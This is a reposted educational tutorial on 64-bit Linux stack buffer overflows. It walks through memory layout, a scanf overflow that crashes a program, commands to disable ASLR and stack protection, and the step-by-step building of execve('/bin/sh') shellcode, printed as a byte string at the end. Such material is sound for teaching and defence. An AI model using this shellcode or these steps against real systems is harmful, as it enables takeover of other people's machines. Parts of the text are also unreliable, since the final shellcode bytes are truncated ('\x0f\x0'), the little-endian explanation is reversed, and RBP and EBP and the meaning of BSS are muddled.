[转] Buffer Overflows and You (上)
2011-03-03 11:48 zhenjing 阅读(788) 评论(0) 编辑 收藏 举报Magical gnomes present: Buffer Overflows and You
Is it the 90's? Are you wondering why your server is running slow? Why it's trying to ping flood some host in California? Why someone else is logged into your machine and you've recently become a prominent porn hosting provider? This site will help you figure it all out. And if you have a time machine, you can probably go back and do it to someone else!
Before continuing, it's important to note that this guide is designed for 64-bit systems. If you're trying any of these examples on a 32-bit machine, or even a 64-bit machine running a 32-bit kernel, you're probably going to run into differences.
There are also a number of prerequisites to understanding this material. You should be comfortable with C programming. You should be able to understand x86 assembly (you don't necessarily have to be good at writing it - it just shouldn't scare you). Finally, you should be familiar with Linux in general. Commands like chmod should be second nature to you.
Introduction
Welcome to "Buffer Overflows and You." Today we're going to talk about computers. In particular, I'd like to focus on something called a "buffer overflow." What does that mean? Well, let's start by taking a step back and looking at your average computer program.
A modern computer generally runs one "master process," the operating system. The OS is responsible for managing all of the machine's resources, such as memory, disk, access to the video card and other peripherals, etc. The OS also provides an abstraction that makes it easier for developers to write programs to run on the computer without needing intimate knowledge about the machine's architecture.
Virtual memory
In the context provided by the operating system, many other "user" processes are running. Because multiple processes are running at what can be considered essentially the same time*, the OS must provide protection between processes. One protection mechanism that modern operating systems and architectures provide is called virtual memory. Through hardware support and additional code in the operating system, virtual memory allows each user process to act as though it is the only thing running on the computer. It gives each process a completely separate address space.

This is facilitated through the use of page tables, as illustrated above. Page tables map the virtual addresses used by the running process into physical addresses that correspond to actual memory. It's good to know this information when looking at a particular process' address space. You'll notice that if you look at the memory map for two different processes there are a lot of common addresses. Let's try it out...
First let's create a really simple program. Copy this code into a file called "sample1.c"
#include <stdio.h>

int main() {
  char c;

  printf("I am a running instance, or process, of program 1.\n");
  printf("My PID is %d\n", getpid());
  printf("Press enter to exit...\n");
  c = getchar();

  return 0;
}
Now let's run it...
$ gcc -o sample1 sample1.c
$ ./sample1
I am a running instance, or process, of program 1.
My PID is 23814
Press enter to exit..
This creates a single instance of the program, called a process, with the shown PID. You'll probably see a different number for the PID. They're assigned sequentially as programs run. Let's look at this process' memory map in a separate terminal, with the process still running:
$ pmap 23814  # If you don't have pmap installed, use 'cat /proc/23814/maps'
23814:   ./simple1
0000000000400000      4K r-x--  /home/turkstra/cs526/simple1
0000000000600000      4K rw---  /home/turkstra/cs526/simple1
0000003191400000    120K r-x--  /lib64/ld-2.11.1.so
000000319161d000      4K r----  /lib64/ld-2.11.1.so
000000319161e000      4K rw---  /lib64/ld-2.11.1.so
000000319161f000      4K rw---    [ anon ]
0000003191800000   1468K r-x--  /lib64/libc-2.11.1.so
000000319196f000   2048K -----  /lib64/libc-2.11.1.so
0000003191b6f000     16K r----  /lib64/libc-2.11.1.so
0000003191b73000      4K rw---  /lib64/libc-2.11.1.so
0000003191b74000     20K rw---    [ anon ]
00007f09d02ce000     12K rw---    [ anon ]
00007f09d02f2000     12K rw---    [ anon ]
00007fff14cb7000     84K rw---    [ stack ]
00007fff14d00000      4K r-x--    [ anon ]
ffffffffff600000      4K r-x--    [ anon ]
 total             3812K
Let's look at the memory map for another running program, our shell...
$ pmap $$   # $$ is the pid of the currently running process (your shell)
27379:   -bash
0000000000400000    836K r-x--  /bin/bash
00000000006d0000     40K rw---  /bin/bash
00000000006da000     20K rw---    [ anon ]
0000000001dc4000    396K rw---    [ anon ]
0000003191400000    120K r-x--  /lib64/ld-2.11.1.so
000000319161d000      4K r----  /lib64/ld-2.11.1.so
000000319161e000      4K rw---  /lib64/ld-2.11.1.so
000000319161f000      4K rw---    [ anon ]
0000003191800000   1468K r-x--  /lib64/libc-2.11.1.so
000000319196f000   2048K -----  /lib64/libc-2.11.1.so
0000003191b6f000     16K r----  /lib64/libc-2.11.1.so
0000003191b73000      4K rw---  /lib64/libc-2.11.1.so
0000003191b74000     20K rw---    [ anon ]
0000003192000000      8K r-x--  /lib64/libdl-2.11.1.so
0000003192002000   2048K -----  /lib64/libdl-2.11.1.so
0000003192202000      4K r----  /lib64/libdl-2.11.1.so
0000003192203000      4K rw---  /lib64/libdl-2.11.1.so
00000031a0c00000    116K r-x--  /lib64/libtinfo.so.5.7
00000031a0c1d000   2048K -----  /lib64/libtinfo.so.5.7
00000031a0e1d000     16K rw---  /lib64/libtinfo.so.5.7
00007ffdbed49000     48K r-x--  /lib64/libnss_files-2.11.1.so
00007ffdbed55000   2044K -----  /lib64/libnss_files-2.11.1.so
00007ffdbef54000      4K r----  /lib64/libnss_files-2.11.1.so
00007ffdbef55000      4K rw---  /lib64/libnss_files-2.11.1.so
00007ffdbef56000  96452K r----  /usr/lib/locale/locale-archive
00007ffdc4d87000     12K rw---    [ anon ]
00007ffdc4da4000      8K rw---    [ anon ]
00007ffdc4da6000     28K r--s-  /usr/lib64/gconv/gconv-modules.cache
00007ffdc4dad000      4K rw---    [ anon ]
00007fff28c16000     84K rw---    [ stack ]
00007fff28d5f000      4K r-x--    [ anon ]
ffffffffff600000      4K r-x--    [ anon ]
 total           107920K
Notice how even though both processes are running at the same time, they both start at the same address - 0x00400000 in this example. This is possible because of virtual memory. They both start at the same virtual address. But each individual virtual address points to a different physical address as mentioned above.
Process memory layout
Okay, great! Let's talk about the general layout of a program in memory.
On your standard Linux system, it looks something like this [1] ...

It is worth noting that this layout is mostly for 64-bit systems. On 32-bit systems the shared libraries are usually found at the lowest address, followed by the text segment, then everything else.
The text, or code, segment contains the actual program and any statically linked libraries. On 64-bit systems it generally starts at 0x400000 (32-bit systems like to place it at 0x8047000).
The data and BSS segments come next. The data segment contains all initialized global variables as well as static strings (eg, those used in printf). The BSS, or "block started by segment" region holds all uninitialized global variables (those which by C convention are initialized automatically to 0).
After that comes the heap, where all memory obtained via malloc() is located. The heap grows upwards as more memory is requested.
Then we have any shared libraries such as the loader, libc, malloc, etc.
Finally we have the stack, which it should be noted grows downward as it expands.
There is no heap in our sample programs because we don't ever call malloc(). If you add a malloc() call to the sample program and run it again, you'll see that memory has also been allocated for a heap.
* Really, there's no need to get into a discussion about context switching, preemption, and multitasking. Really.
Making our lives simpler
Let's do a couple of things now to make things easier for us. First, run the following as root:
echo 0 > /proc/sys/kernel/randomize_va_space
Second, whenever we compile a program from now on be sure to add the following two command line options:
-fno-stack-protector -z execstack
We'll talk more about these in the Defenses section.
Your friend, the downward-growing stack
If you recall from the introduction, there were a number of regions in a process' address space. The one of interest to us for the time being is the stack. Programs use the stack to store temporary, or automatic variables, arguments passed during a function call, and information needed to return to a previous point in the program when a function call is made.
There are also three registers that are important at this point - RBP, RSP, and RIP. RSP is the stack pointer. The stack works just like a LIFO queue with push() and pop() operations. RSP tracks the next available position in this queue.
Having one giant queue can get fairly complicated when debugging, say, a deeply recursive function. So, to make things easier, we introduce the notion of a "stack frame." The stack frame is essentially the region of the stack that is presently active, or that corresponds to the presently executing function. It is pointed to by EBP, the "base pointer," and is used in combination with an offset to reference all local variables. Every time a function is called, EBP is updated to point to its stack frame.
Finally, RIP is the instruction pointer. It holds the address of the instruction that the CPU just loaded and is presently executing.

The diagram above shows a snapshot of the stack for a program that is
presently in func1(), which was called from main(). In order for the
stack to look this way, some things must have happened when func1() was
called. These steps are defined by the C calling convention. [2]
1. The arguments to func1() were pushed onto the stack.
2. func1() was called.
3. RBP was pushed onto the stack.
4. RSP was moved to RBP.
5. Space for the local variables was allocated on the stack.
6. Local variables were set to initial values (if provided).
Steps 3 through 6 are called the function prelude.
Pretty pictures are nice, you say, but is it really like that? Well, let's write a program to take a look. First start by throwing this in a file called "walk.c."...
#include <stdio.h>

void walk(void *a, int bytes)
{
  int i;
  int j;
  char *addr = a;

  /* Make sure address is 8-byte aligned */
  while (((long)addr) % 8) addr++;

  for (i = 0; i < bytes / 8; i++)
  {
    printf("%p: ", addr);

    /* Print hex values */
    for (j = 0; j < 8; j++)
      printf("%02hhx ", addr[j]);

    /* Print ascii values */
    for (j = 0; j < 8; j++)
      printf("%c", isprint(addr[j]) ? addr[j] : '?');

    addr -= 8;
    printf("\n");
  }
  return;
}
The function above allows us to dump / display values stored at a given address in memory. So let's write a simple program and "walk" its stack...
#include "walk.c"

void hello(int value) {
  int local = 0xdecafbad;

  walk(&local+16, 112);
}

int main(int argc, char *argv[], char *envp[]) {
  int local = 0xbeefbeef;

  printf("Address of main is %p\n", main);
  printf("Address of local is %p\n", &local);
  hello(0xaaaaaaaa);

  return 0;
}
Now let's compile and run it...
$ gcc -fno-stack-protector -z execstack -o doit doit.c
$ ./doit
Address of main is 0x400678
Address of local is 0x7fffffffe43c
0x7fffffffe440: 00 00 00 00 00 00 00 00 ????????
0x7fffffffe438: 00 00 00 00 ef be ef be ????????
0x7fffffffe430: 20 e5 ff ff ff 7f 00 00  ???????
0x7fffffffe428: 70 04 40 00 01 00 00 00 p?@?????
0x7fffffffe420: 28 e5 ff ff ff 7f 00 00 (???????
0x7fffffffe418: 38 e5 ff ff ff 7f 00 00 8???????
0x7fffffffe410: a8 fa 40 e7 32 00 00 00 ??@?2???
0x7fffffffe408: cc 06 40 00 00 00 00 00 ??@?????
0x7fffffffe400: 40 e4 ff ff ff 7f 00 00 @???????
0x7fffffffe3f8: e8 f0 21 e7 ad fb ca de ??!?????
0x7fffffffe3f0: 10 e5 00 e7 32 00 00 00 ????2???
0x7fffffffe3e8: 00 43 77 e7 aa aa aa aa ?Cw?????
0x7fffffffe3e0: e5 07 40 00 00 00 00 00 ??@?????
0x7fffffffe3d8: 76 06 40 00 00 00 00 00 v?@?????
That looks scary. In fact, it doesn't look right at all now does it? Well, we must keep in mind that the architecture we're running on (x86_64) is little-endian. That is, when you have a multi-byte value it is stored with the most significant byte at the lowest address and the least significant byte at the highest address. In other words, the bytes show up in reverse order. Take main()'s local variable for instance. It holds 0xbeefbeef. We can see it on the stack at address 0x7fffffffe43c, in reverse order.
Now hopefully you notice some familiar values in there. It's worth mentioning that gcc aggressively pads the stack to ensure proper alignment of variables and increased performance. A simple google search for "gcc stack alignment" returns all sorts of interesting results and flamewars on what the correct approach should be. So, just get used to garbage being scattered all over the place.
That said it appears as though we oversimplified just a little too much. With modern versions of gcc on x86_64, the function arguments (if there aren't a lot of them) are often times passed via registers. In the function prelude, these values are read from the register(s) and pushed onto the stack after space has been allocated for the local variables. This also helps to prevent attackers from overwriting them in an attempt to accomplish some malicious goal. [3] For the things we're doing, it doesn't really matter - but it helps to know where they are.
Now things should be starting to make sense. We can see the entire stack frame for our hello() function. It starts at 0x7fffffffe400, where we see the previous base pointer preceded by the return address (note that main is located at 0x400678, and it makes sense that 0x4006cc would still be in that function). After the base pointer are the local variables (and some padding), finally followed by the function arguments.
Your first buffer overflow
On with the destruction. Let's tweak our program from above just a little bit...
#include "walk.c"

void hello(int value) {
  int local = 0xdecafbad;
  char buf[16];

  walk(&local+4, 64);

  printf("Please enter a string: ");
  scanf("%s", buf);
  printf("You entered %s!\n", buf);

  walk(&local+4, 64);
}

int main(int argc, char *argv[], char *envp[]) {
  int local = 0xbeefbeef;

  printf("Address of main is %p\n", main);
  printf("Address of local is %p\n", &local);

  hello(0xaaaaaaaa);

  return 0;
}
Now when we run it and, for instance, input "Hello" we can see it in the buffer allocated on the stack...
$ gcc -fno-stack-protector -z execstack -o doit doit.c
$ ./doit
Address of main is 0x400767
Address of local is 0x7fffffffe43c
0x7fffffffe410: a8 fa 40 e7 32 00 00 00 ??@?2???
0x7fffffffe408: bb 07 40 00 00 00 00 00 ??@?????
0x7fffffffe400: 40 e4 ff ff ff 7f 00 00 @???????
0x7fffffffe3f8: e8 f0 21 e7 ad fb ca de ??!?????
0x7fffffffe3f0: 10 e5 00 e7 32 00 00 00 ????2???
0x7fffffffe3e8: 00 43 77 e7 32 00 00 00 ?Cw?2???
0x7fffffffe3e0: 01 09 40 00 00 00 00 00 ??@?????
0x7fffffffe3d8: 67 07 40 00 aa aa aa aa g?@?????
Please enter a string: Hello
You entered Hello!
0x7fffffffe410: a8 fa 40 e7 32 00 00 00 ??@?2???
0x7fffffffe408: bb 07 40 00 00 00 00 00 ??@?????
0x7fffffffe400: 40 e4 ff ff ff 7f 00 00 @???????
0x7fffffffe3f8: e8 f0 21 e7 ad fb ca de ??!?????
0x7fffffffe3f0: 10 e5 00 e7 32 00 00 00 ????2???
0x7fffffffe3e8: 00 43 77 e7 32 00 00 00 ?Cw?2???
0x7fffffffe3e0: 48 65 6c 6c 6f 00 00 00 Hello???
0x7fffffffe3d8: 67 07 40 00 aa aa aa aa g?@?????
$
Interesting. What happens if we keep going?
$ ./doit
Address of main is 0x400767
Address of local is 0x7fffffffe43c
0x7fffffffe410: a8 fa 40 e7 32 00 00 00 ??@?2???
0x7fffffffe408: bb 07 40 00 00 00 00 00 ??@?????
0x7fffffffe400: 40 e4 ff ff ff 7f 00 00 @???????
0x7fffffffe3f8: e8 f0 21 e7 ad fb ca de ??!?????
0x7fffffffe3f0: 10 e5 00 e7 32 00 00 00 ????2???
0x7fffffffe3e8: 00 43 77 e7 32 00 00 00 ?Cw?2???
0x7fffffffe3e0: 01 09 40 00 00 00 00 00 ??@?????
0x7fffffffe3d8: 67 07 40 00 aa aa aa aa g?@?????
Please enter a string: Hello!_uh_oh._I'm_giving_you_more_than_15_chars!
You entered Hello!_uh_oh._I'm_giving_you_more_than_15_chars!!
0x7fffffffe410: 00 fa 40 e7 32 00 00 00 ??@?2???
0x7fffffffe408: 35 5f 63 68 61 72 73 21 5_chars!
0x7fffffffe400: 65 5f 74 68 61 6e 5f 31 e_than_1
0x7fffffffe3f8: 5f 79 6f 75 5f 6d 6f 72 _you_mor
0x7fffffffe3f0: 6d 5f 67 69 76 69 6e 67 m_giving
0x7fffffffe3e8: 68 5f 6f 68 2e 5f 49 27 h_oh._I'
0x7fffffffe3e0: 48 65 6c 6c 6f 21 5f 75 Hello!_u
0x7fffffffe3d8: 67 07 40 00 aa aa aa aa g?@?????
Segmentation fault (core dumped)
Ahhh victory. So now we know that if one encounters code that fills a buffer in an unbounded fashion, all we have to do is give it too much data and the program will most likely crash.
Why? Well, it should be fairly clear at this point that in the process of writing past the end of the buffer (overflowing it) we overwrote the return address with an invalid value. When the function returned, it loaded this value into RIP and proceeded to fault on it.
Sounds plausible, but we may have also caused a crash in a different way. We also overwrote the old stack frame pointer. On return, that was also loaded into RBP and if the value is incorrect and/or improperly aligned that could also cause the program to crash (usually with a Bus Error).
Shellcode
Well that's all just fantastic. But what if we want to be more malicious than just causing a denial of service? What if we want to root the machine?
Well, since we have control of the return address, if we're careful we should be able to overwrite it to point back at our buffer so when the present function returns, the process executes whatever payload we have in the buffer.
How do we go about generating this payload? Well, you'll have to endure some more explaining first.
We talked briefly in the introduction about how the OS is responsible for managing machine resources and to do so it provides a number of protection mechanisms. Another one of these mechanisms is to have a set of instructions that are considered "privileged." That is, they can only be executed when the CPU is in "supervisor" mode. When userland programs execute, the CPU is not in supervisor mode.
Before we get too far along, it should be noted that this section is loosely based on Aleph One's Smashing the Stack for Fun and Profit. [4] You'll note that the approach taken is a bit different, as is the resulting shell code.
System calls
The only way to enter supervisor mode is to go through predefined entry points in the kernel. One of these points is called a system call. A system call allows a userland program to tell the kernel "Hey, I want you to do something for me or grant me access to some resource."
Let's see how system calls work on x86_64 Linux by taking a look at the kernel source, specifically arch/x86_64/kernel/entry.S where we see the following comment...
/*
 * System call entry. Upto 6 arguments in registers are supported.
 *
 * SYSCALL does not save anything on the stack and does not change the
 * stack pointer.
 */

/*
 * Register setup:
 * rax  system call number
 * rdi  arg0
 * rcx  return address for syscall/sysret, C arg3
 * rsi  arg1
 * rdx  arg2
 * r10  arg3 	(--> moved to rcx for C)
 * r8   arg4
 * r9   arg5
 * r11  eflags for syscall/sysret, temporary for C
 * r12-r15,rbp,rbx saved by C code, not touched.
 *
 * Interrupts are off on entry.
 * Only called from user space.
 *
 * XXX	if we had a free scratch register we could save the RSP into the stack frame
 *      and report it properly in ps. Unfortunately we haven't.
 */
So to make a system call, you first store the syscall number in RAX, any parameters in RDI, RSI, RDX, etc, and then execute the "syscall" instruction. It's worth noting that this is not how it works on old x86. On i386, the parameters are passed via EBX, ECX, EDX, etc; the syscall number is stored in EAX; and the "int" instruction is executed for interrupt 0x80.
If this seems painful to you, you're not alone. Since most developers get scared when you mention words like "register" and "interrupt," glibc provides wrapper functions for just about every system call. So instead of doing what was described above, you can instead do something like this...
#include <stdlib.h>

int main() {
  execve("/bin/sh", NULL, NULL);
}
The program above is interesting to us, because it represents a pretty useful payload in the context of a buffer overflow attack. It will cause the currently running process to execute /bin/sh and give us a shell. With a shell one can do just about whatever they want.
execve() is a system call, or more precisely it is a wrapper function provided by libc that invokes the "execve" system call. When a "regular" C program wants to make a system call it doesn't usually do it directly.
This time, however, we do want to do it directly, because otherwise we would need to know the starting address of the execve wrapper function. It's even possible that the program we're attacking didn't use glibc, and the wrapper function doesn't even exist in the binary. We'll actually talk about this more in the return-to-libc section.
The code
So how do we go about turning the above program into a payload that we can load into a buffer and execute? Let's start by looking at a little assembly...
$ gcc -static -o shell shell.c
$ gdb ./shell
GNU gdb (GDB) Fedora (7.0.1-44.fc12)
Reading symbols from /home/turkstra/shell...(no debugging symbols found)...done.
(gdb) disassemble main
Dump of assembler code for function main:
0x00000000004003d4 <main+0>:    push   %rbp
0x00000000004003d5 <main+1>:    mov    %rsp,%rbp
0x00000000004003d8 <main+4>:    mov    $0x0,%rdx
0x00000000004003dd <main+9>:    mov    $0x0,%rsi
0x00000000004003e2 <main+14>:   mov    $0x46c610,%rdi
0x00000000004003e7 <main+19>:   callq  0x40ad30 <execve>
0x00000000004003ec <main+24>:   leaveq
0x00000000004003ed <main+25>:   retq
End of assembler dump.
Make sure you add -static to the compiler flags, otherwise instead of directly calling execve you'll encounter code for finding it in the shared library. Regardless, let's break this down some...
0x00000000004003d4 <main+0>:    push   %rbp
0x00000000004003d5 <main+1>:    mov    %rsp,%rbp
If you recall from the DoS section, when a function is called a number of things happen. The code above corresponds to main()'s prelude. We can see that RBP, the old stack frame pointer, is pushed onto the stack. Then RBP is updated to point to the new stack frame (the current stack pointer, in RSP). Next space for the local variables would be allocated if there were any, and those variables would be set to their initial values, if provided.
0x00000000004003d8 <main+4>:    mov    $0x0,%rdx
0x00000000004003dd <main+9>:    mov    $0x0,%rsi
0x00000000004003e2 <main+14>:   mov    $0x46c610,%rdi
0x00000000004003e7 <main+19>:   callq  0x40ad30 <execve>
Here we're doing a function call to the execve() function provided by glibc. You can see the three arguments are being passed via RDI, RSI, and RDX. RDI gets the address of /bin/sh, RSI and RDX get NULL. Let's look at execve()...
(gdb) disassemble execve
Dump of assembler code for function execve:
0x000000000040ad50 <execve+0>:  mov    $0x3b,%rax
0x000000000040ad55 <execve+5>:  syscall
0x000000000040ad57 <execve+7>:  cmp    $0xfffffffffffff000,%rax
0x000000000040ad5d <execve+13>: ja     0x40ad61 <execve+17>
0x000000000040ad5f <execve+15>: repz retq
0x000000000040ad61 <execve+17>: mov    $0xffffffffffffffd0,%rdx
0x000000000040ad68 <execve+24>: neg    %eax
0x000000000040ad6a <execve+26>: mov    %eax,%fs:(%rdx)
0x000000000040ad6d <execve+29>: or     $0xffffffffffffffff,%eax
0x000000000040ad70 <execve+32>: retq
End of assembler dump.
Well, the only part of interest is really the first two lines. We can see it doesn't even follow a normal function prelude - because the arguments are already in the correct registers. We simply load the system call number, 59 in decimal, into RAX. We can verify that this is the correct number by having a look at /usr/include/asm/unistd_64.h. Sure enough...
#define __NR_vfork                              58
__SYSCALL(__NR_vfork, stub_vfork)
#define __NR_execve                             59
__SYSCALL(__NR_execve, stub_execve)
#define __NR_exit                               60
__SYSCALL(__NR_exit, sys_exit)
Okay, let's pick and choose what we need for our payload...
mov    $0x0,%rdx
mov    $0x0,%rsi
mov    $(address of "/bin/sh"),%rdi
mov    $0x3b,%rax
syscall
Well that looks pretty simple. The first 3 mov's set up the arguments for execve, the fourth mov puts its syscall number in RAX, and then we execute "syscall" to invoke the kernel.
Not so fast! Presumably we'll include "/bin/sh" as part of the payload. If we do that, though, how can we find its address? We certainly can't hardcode it. There are a number of tricks you can play at this point. Probably the easiest is to simply push "/bin/sh" onto the stack. If you do that, RSP will automatically be updated to point to it. Sounds easy enough, so we end up with...
mov    $0x0,%rdx
mov    $0x0,%rsi
mov    $0x0068732f6e69622f,%rdi
push   %rdi
mov    %rsp,%rdi
mov    $0x3b,%rax
syscall
You can see we load the ASCII string "/bin/sh" into RDI, push it, and then move RSP (which points to the start of our string) into RDI, setting up the first argument for execve.
Well, it would probably be a good idea to test this first. So let's write another simple program...
int main() {
__asm__(
"mov    $0x0,%rdx\n\t"                // arg 3 = NULL
"mov    $0x0,%rsi\n\t"                // arg 2 = NULL
"mov    $0x0068732f6e69622f,%rdi\n\t"
"push   %rdi\n\t"                     // push "/bin/sh" onto stack
"mov    %rsp,%rdi\n\t"                // arg 1 = stack pointer = start of /bin/sh
"mov    $0x3b,%rax\n\t"               // syscall number = 59
"syscall\n\t"
);
}
Compiling and running it...
$ gcc -o go go.c
$ ./go
[turkstra@corellia turkstra]$ exit
$
Sure enough we get a shell. Now let's figure out the actual byte values for this payload...
The payload
$ gdb go
GNU gdb (GDB) Fedora (7.0.1-44.fc12)
Reading symbols from /home/turkstra/go...(no debugging symbols found)...done.
(gdb) disassemble main
Dump of assembler code for function main:
0x0000000000400474 <main+0>:	push   %rbp
0x0000000000400475 <main+1>:	mov    %rsp,%rbp
0x0000000000400478 <main+4>:	mov    $0x0,%rdx
0x000000000040047f <main+11>:	mov    $0x0,%rsi
0x0000000000400486 <main+18>:	mov    $0x68732f6e69622f,%rdi
0x0000000000400490 <main+28>:	push   %rdi
0x0000000000400491 <main+29>:	mov    %rsp,%rdi
0x0000000000400494 <main+32>:	mov    $0x3b,%rax
0x000000000040049b <main+39>:	syscall
0x000000000040049d <main+41>:	leaveq
0x000000000040049e <main+42>:	retq
End of assembler dump.
(gdb) x/bx main+4
0x400478 <main+4>:	0x48
(gdb)
0x400479 <main+5>:	0xc7
(gdb)
0x40047a <main+6>:	0xc2
(gdb)
0x40047b <main+7>:	0x00
(gdb)
0x40047c <main+8>:	0x00
(gdb)
Hold up a second... we can't have 0x00's in our string, because a lot of the time we'll be trying to exploit strcpy() or something similar, and it will stop when it encounters a NULL! Let's refactor our code a little bit.
We can get 0x00's by xor'ing things with itself, and we can replace bytes that are 0 with something else, and then use left and right shifts to turn them back into 0's. So, we can turn our code above into this...
int main() {
__asm__(
"xor    %rdx,%rdx\n\t"                // arg 3 = NULL
"mov    %rdx,%rsi\n\t"                // arg 2 = NULL
"mov    $0x1168732f6e69622f,%rdi\n\t"
"shl    $0x8,%rdi\n\t"
"shr    $0x8,%rdi\n\t"                // first byte = 0 (8 bits)
"push   %rdi\n\t"                     // push "/bin/sh" onto stack
"mov    %rsp,%rdi\n\t"                // arg 1 = stack ptr = start of /bin/sh
"mov    $0x111111111111113b,%rax\n\t" // syscall number = 59
"shl    $0x38,%rax\n\t"
"shr    $0x38,%rax\n\t"               // first 7 bytes = 0 (56 bits)
"syscall\n\t"
);
}
Okay, now if we go back into gdb and get the values, when it's all said and done we end up with this...
\x48\x31\xd2\x48\x89\xd6\x48\xbf\x2f\x62\x69\x6e\x2f\x73\x68\x11\x48\xc1\xe7\x08
\x48\xc1\xef\x08\x57\x48\x89\xe7\x48\xb8\x3b\x11\x11\x11\x11\x11\x11\x11\x48\xc1
\xe0\x38\x48\xc1\xe8\x38\x0f\x0
So now we have glorious 64-bit shellcode.
From: http://turkeyland.net/projects/overflow/shell.php
作者:zhenjing.chen
出处:http://www.cnblogs.com/zhenjing/
未注明转载的文章,版权归作者所有,欢迎转载,但未经作者同意必须保留此段声明,且在文章页面明显位置给出原文连接,否则保留追究法律责任的权利。

